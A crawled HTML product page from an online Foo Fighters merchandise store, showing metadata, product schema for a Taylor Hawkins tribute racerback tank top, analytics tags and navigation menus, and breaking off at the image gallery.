

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foo-fighters.store/product/foo-fighters-tank-tops-rip-taylor-hawkins-legend-racerback-tank-top-rb2405/
body_size: 29605
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/foo-fighters.store/uploads/Foo Fighters Logo-1735197924.png">
    <meta name="csrf-token" content="">
    <title>Foo Fighters Tank Tops - Rip Taylor Hawkins Legend Racerback Tank Top RB2405 | Foo Fighters Store - Official Foo Fighters Merchandise Shop</title>

            
        <meta property="og:title" content="Foo Fighters Tank Tops - Rip Taylor Hawkins Legend Racerback Tank Top RB2405 | Foo Fighters Store - Official Foo Fighters Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that’s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that’s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/foo-fighters.store/media/91/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4.jpg" /> 
    <meta property="og:url" content="https://foo-fighters.store/product/foo-fighters-tank-tops-rip-taylor-hawkins-legend-racerback-tank-top-rb2405" />
    <link rel="canonical" href="https://foo-fighters.store/product/foo-fighters-tank-tops-rip-taylor-hawkins-legend-racerback-tank-top-rb2405" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Foo Fighters Tank Tops - Rip Taylor Hawkins Legend Racerback Tank Top RB2405",
    "description": "\nSlim match, but when that’s not your factor, order a measurement up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://foo-fighters.store/product/foo-fighters-tank-tops-rip-taylor-hawkins-legend-racerback-tank-top-rb2405",
    "image": "https://lunar-merch.b-cdn.net/foo-fighters.store/media/91/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://foo-fighters.store/product/foo-fighters-tank-tops-rip-taylor-hawkins-legend-racerback-tank-top-rb2405",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Foo Fighters Store - Official Foo Fighters Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "FFIGHTER38524",
    "category": "Foo Fighters Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://foo-fighters.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://foo-fighters.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://foo-fighters.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="OzGkHWitpl0AB6DY7Xv_gm1Tds87wsitul0A2BtiG5o" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J71SKQGY27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J71SKQGY27');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://foo-fighters.store" class="relative block">
                    <span class="sr-only">Foo Fighters Store - Official Foo Fighters Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/foo-fighters.store/uploads/Foo Fighters Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://foo-fighters.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://foo-fighters.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://foo-fighters.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-accessories" class="block text-sm font-medium">Foo Fighters Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-backpacks" class="font-light rounded text-sm">Foo Fighters Backpacks</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-bags" class="font-light rounded text-sm">Foo Fighters Bags</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-face-masks" class="font-light rounded text-sm">Foo Fighters Face Masks</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-mugs" class="font-light rounded text-sm">Foo Fighters Mugs</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-stickers" class="font-light rounded text-sm">Foo Fighters Stickers</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-cases" class="block text-sm font-medium">Foo Fighters Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-iphone-cases" class="font-light rounded text-sm">Foo Fighters iPhone Cases</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-samsung-cases" class="font-light rounded text-sm">Foo Fighters Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-cloth" class="block text-sm font-medium">Foo Fighters Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-hoodies" class="font-light rounded text-sm">Foo Fighters Hoodies</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-sweatshirts" class="font-light rounded text-sm">Foo Fighters Sweatshirts</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-t-shirts" class="font-light rounded text-sm">Foo Fighters T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-decoration" class="block text-sm font-medium">Foo Fighters Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-blanket" class="font-light rounded text-sm">Foo Fighters Blanket</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-pillows" class="font-light rounded text-sm">Foo Fighters Pillows</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-posters" class="font-light rounded text-sm">Foo Fighters Posters</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-puzzles" class="font-light rounded text-sm">Foo Fighters Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/collections/foo-fighters-workout-gear" class="block text-sm font-medium">Foo Fighters Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-leggings" class="font-light rounded text-sm">Foo Fighters Leggings</a>
                                                                                                            <a href="https://foo-fighters.store/collections/foo-fighters-tank-tops" class="font-light rounded text-sm">Foo Fighters Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://foo-fighters.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-accessories" class="flex justify-between items-center hover:underline grow">Foo Fighters Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-backpacks" class="flex justify-between items-center hover:underline grow">Foo Fighters Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-bags" class="flex justify-between items-center hover:underline grow">Foo Fighters Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-face-masks" class="flex justify-between items-center hover:underline grow">Foo Fighters Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-mugs" class="flex justify-between items-center hover:underline grow">Foo Fighters Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-stickers" class="flex justify-between items-center hover:underline grow">Foo Fighters Stickers</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-cases" class="flex justify-between items-center hover:underline grow">Foo Fighters Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-iphone-cases" class="flex justify-between items-center hover:underline grow">Foo Fighters iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-samsung-cases" class="flex justify-between items-center hover:underline grow">Foo Fighters Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-cloth" class="flex justify-between items-center hover:underline grow">Foo Fighters Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-hoodies" class="flex justify-between items-center hover:underline grow">Foo Fighters Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-sweatshirts" class="flex justify-between items-center hover:underline grow">Foo Fighters Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-t-shirts" class="flex justify-between items-center hover:underline grow">Foo Fighters T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-decoration" class="flex justify-between items-center hover:underline grow">Foo Fighters Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-blanket" class="flex justify-between items-center hover:underline grow">Foo Fighters Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-pillows" class="flex justify-between items-center hover:underline grow">Foo Fighters Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-posters" class="flex justify-between items-center hover:underline grow">Foo Fighters Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-puzzles" class="flex justify-between items-center hover:underline grow">Foo Fighters Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-workout-gear" class="flex justify-between items-center hover:underline grow">Foo Fighters Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-leggings" class="flex justify-between items-center hover:underline grow">Foo Fighters Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/collections/foo-fighters-tank-tops" class="flex justify-between items-center hover:underline grow">Foo Fighters Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://foo-fighters.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://foo-fighters.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://foo-fighters.store/collections/foo-fighters-workout-gear">Foo Fighters Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://foo-fighters.store/collections/foo-fighters-tank-tops">Foo Fighters Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="46">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
